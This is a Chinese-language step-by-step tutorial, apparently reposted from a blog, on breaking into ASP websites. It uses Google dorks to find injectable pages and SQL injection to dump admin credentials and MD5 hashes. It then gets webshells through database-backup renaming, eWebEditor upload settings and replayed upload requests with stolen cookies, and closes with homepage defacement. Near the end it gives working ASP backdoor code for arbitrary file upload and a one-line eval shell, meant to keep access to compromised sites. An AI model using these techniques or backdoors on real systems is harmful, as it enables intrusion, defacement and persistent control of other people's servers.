1.开启×××软件、然后打开谷歌浏览器

2.打开谷歌浏览器

3.输入:inurl:asp?id= **(**随便输入整数数字)

也可以输入inurl:show_news.asp?id=**

如:inurl:CompHonorBig.asp?id=6

就可以找到很多有可能存在注入点的网页。



4.打开“明小子”,在搜索栏里搜索关键词。

选中下面的可用注入点(用红色显示的)如:

http://www.XXXXXX.com/CompHonorBig.asp?id=6:

“选中注入点”---“注入检测”---“检测”---“检测表段”在 “检测表段”的下面

选中 admin(如果没有说明没有检测出来,这时候换个可用注入点注入)

再点击 “检测字段”

选中 username

password

再点击 “检测内容”

就可以得到 网站管理员帐号,密码 有时候不止一个

一般 密码都用MD5 加密了

username 是帐号 如:leslie

password 是密码 94f8dd057631e95c

username 是帐号 scnclianyou

password 是密码 1f4b9e9cae014926

这时候得到帐号密码 后:



打开 浏览器 : 输入网址

http://www.md5.org.cn/或者http://wwwNaNd5.com/或者http://www.md5.com.cn/index.php

将 密码 94f8dd057631e95c解密 查了一下 是一条收费记录,简单的还是不要钱的

如果第一个 密码破解不出 就换第二个 破解

得到 密码

假如 帐号为leslie

解密后 密码为admin888

这时候点击 左边的“管理入口检测”---在点击右上角的 “检测管理入口”

下面会出现



如: http://www.xxxxxx/admin/login.asp 一般这种都是这个网站的后台

利用 右击选中它--“用IE打开连接”即可来到 网站后台

输入前面得到的 帐号、密码

登录进去 即可 拿到网站的管理员权限

之后就是 要拿webshell 了,拿到webshell了.就拿到整个网站了也可以做坏事黑站, 之后进行提权拿服务器.

第一种 用数据库备份拿webshell方法:

1. 方法:利用数据库备份拿webshell

进入网站后台后

首先查看 有没有

数据库备份,

如果有数据库备份这时候, 这时候可以考虑利用数据库 备份拿webshell

步骤:

找到 (可以上传图片的地方)如:

“产品管理”--“添加产品”--“浏览”(选中我们的asp大马,如果: asp大马名字为 dama.asp这 时候我们需要 将asp大马后缀修改下(修改为dama.jpg) 变成图片的格式(这就是所谓的“图片马”),

选中dama.jpg--上传 上传成功了 右边 就会等到一个路径

如:

UploadFiles/2011225112339796.jpg 复制路径

点击“数据库备份”---

来到数据库备份 有时候 有 2行的或者3行的

在:当前数据库路径(第一行)

粘贴 UploadFiles/2011225112339796.jpg前面的“../”要 留 ../UploadFiles/2011225112339796.jpg 这个样子

在:数据库备份名称(最后一行)

输入 1.asp 这个样子 “1”可以随自己填写

再点击 确定备份

这时候提示 数据库备份成功

后面也有路径 也要记录下来

例如 :

F:\localuser\whysy.com\admin\Databackup\ai.asp.asa

多看一下路径 路径是死的 人是活的

我们取其中 的 Databackup\ai.asp

我们 在这段 Databackup\ai.asp 前面在加上网站的地址

如:http://www.xxxxxx.com/Databackup\ai.asp

在浏览器地址栏打开

http://www.xxxxxx.com/Databackup\ai.asp

输入密码

这时候即可进入webshell (用记事本打开asp大马,之前修改为jpg格式了在修改回去为 asp格式就可以用记事本打开了

注释/*

如果没变成图片的格式的话那是 你隐藏了文件的后缀,这时候要将自己的后缀显现出来

方法;打开我的电脑--工具--文件夹选项---查看---把 隐藏已知文件类型的后缀名 前面的勾(去 掉)*/

asp大马网上有下载, 我也可以提供

第二种:有管理员权限 ewebeditor编辑器常规方法拿webshell

进入网站后台后 找



样式管理---设置---图片类型添加 asp和asaspp格式

再点击设置 左边的预览---来到了编辑器窗口 点击 “设计”--(编辑器的上面有个设置栏)

在设置栏的左下角那个)上传

---浏览(直接上传asp大马)成功后 在点击--代码 得到路径

取代码中的部分

如: UploadFiles/2011225112339796.asp

浏览器 : 输入网址+asp大马地址

http://xxx.xxx.xxx/UploadFiles/2011225112339796.asp

即拿到了webshell 输入自己asp大马密码 进入可以去修改网站主页了

后面会说怎么修改主页, 以及asp***留后门

通过WSockExpert+明小子抓包拿webshell(详细)

工具:“WSockExpert抓包” + “明小子”

1.进入后台后,如果无法数据库备份可以考虑抓包上传asp:

找到 可以上传图片的地方 例如;

产品管理--添加产品---来到 上传图片的地方点击 浏览 选中一张任意图片(一时没图片也可以通过直接改后缀名,变成图片)

记得 现在只 选中 就不要动了, 不要点打开

这时候我们打开 WSockExpert 来抓包

方法 ;打开WSockExpert--点击 左上角的 打开进程(一个×××的文件夹图样的) ---找到 (浏览器进程)IEXPLORE.EXE 如果是360浏览器的话就选择360浏览器进程---里面会有个 选择文件 点 open

这时候 回到 上面 点击 打开---上传

回到 WSockExpert 就会发现抓了好多包 首先看第一个

看是不是像下面 有这样的代码:

POST /Upfile_Photo.asp HTTP/1.1

Accept: p_w_picpath/gif, p_w_picpath/x-xbitmap, p_w_picpath/jpeg, p_w_picpath/pjpeg, application/x-shockwave-flash, application/msword, application/vnd.ms-excel, application/vnd.ms-powerpoint, */*

Referer: http://paint.net.cn/Upfile_Photo.asp

Accept-Language: zh-cn

Content-Type: multipart/form-data; boundary=---------------------------7db242262003ba

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)

Host: paint.net.cn

Content-Length: 175604

Connection: Keep-Alive

Cache-Control: no-cache

Cookie: ASPSESSIONIDCQQSRBDA=NJEDACPCJILEKPMELDOM

我们选 第一句中的

/Upfile_Photo.asp 和第四句中的http://paint.net.cn/

合起来

变成 http://paint.net.cn/Upfile_Photo.asp

并记下 Cookie: ASPSESSIONIDCQQSRBDA=NJEDACPCJILEKPMELDOM

这两处 有用

打开 “明小子”

选择 “综合上传” ----

(勾选)动力上传漏洞---(勾选)/upfile_softpic.asp页面----(勾选)自选网页***

来到填交地址填写 http://paint.net.cn/Upfile_Photo.asp(我们刚才合成的)

如:提交地址:http://paint.net.cn/Upfile_Photo.asp

来到自选网页***线面的文件名 文件名的最右边 点击×××图标--选中自己的asp大马

文件名输入xx.asp (名字任意)

如 :ai.asp

点击 “上传” 如果提示“请先登陆在上传”

我们将刚才记下来的去掉前面的Cookie:

取ASPSESSIONIDCQQSRBDA=NJEDACPCJILEKPMELDOMJHPP

粘贴到 明小子 文件名 下面的 cookes 在上传

上传成功后 会得到 一个路径 自己的asp

像下面这样子的路径

UploadFile/2010107205623344.gif

(下几行)有

UploadFile/2010107205623344.asp

这时候 复制路径UploadFile/2010107205623344.asp

在浏览器 输入:“网址”+“路径” 的到webshell

如:http://paint.net.cn/UploadFile/2010107205623344.asp

输入asp大马密码 进入webshell

这节课比较简单

我们输入 在浏览器 中输入 asp大马的 路径

方法:

http://www.xxxxxx.com/admin/Databackup\ai.asp这是我们拿到webshell 的地址

这时候输入 asp 大马的密码 我的是huwei

进入后==点击站点根目录--按ctrl+F 查找 index.asp

点edit 编辑 将这里面的代码全部删除

然后输入你们自己的黑页代码。

再点击保存 即可

自己打开网址看下就知道了

我们拿到webshell 还留个后门 比较安全 下次想进来就可以很快进来

我们拿到webshell后

还要 留后门便于以后进去

留后门方法

站点根目录:按ctrl+F 查找 Upfile_Other.asp

按edit编辑 来到代码最后面 这时候我们不不需要删除代码

来到最后面

输入这段代码

<%if request.QueryString("action")="comeon" then

a=Request.TotalBytes:if a Then b="adodb.stream":Set c=Createobject(b):c.Type=1:c.Open:c.Write Request.BinaryRead(a):c.Position=0:d=c.Read:e=chrB(13)&chrB(10):f=Instrb(d,e):g=Instrb(f+1,d,e):set h=Createobject(b):h.Type=1:h.Open:c.Position=f+1:c.Copyto h,g-f-3:h.Position=0:h.type=2:h.CharSet="BIG5":i=h.Readtext:h.close:j=mid(i,InstrRev(i,"\")+1,g):k=Instrb(d,e&e)+4:l=Instrb(k+1,d,leftB(d,f-1))-k-2:h.Type=1:h.Open:c.Position=k-1:c.CopyTo h,l:h.SaveToFile server.mappath(j),2%><form enctype=multipart/form-data method=post><input type=file name=n><input type=submit></form>

<%end if%>

保存 在点返回一下 记下 upfile_Other.asp 复制路径upfile_Other.asp

我们输入 网址+upfile_Other.asp

http://www.xxxxxx.com/upfile_Other.asp

这时候会出现一段代码请登录后再使用本功能! 我们接着输入:

?action=comeon

可以上传了, 这时候我们也就多了一条途径传 asp大马了

第二章种隐藏后门的额方法

在 刚才那个upfile_Other.asp

代码里面 最 后面加上 <%eval request("admin")%>

在用一句话***连接 具体可以到网上找找

注:文件解压密码为:http://crecywang.blog.51cto.com/

转载于:https://blog.51cto.com/crecywang/1932992

![web作业制作网站源代码_[答疑]可视化前端开发和web前端开发有什么区别?](https://img-blog.csdnimg.cn/img_convert/6e7f31410d5e4cc9b54df94dc0de9020.png)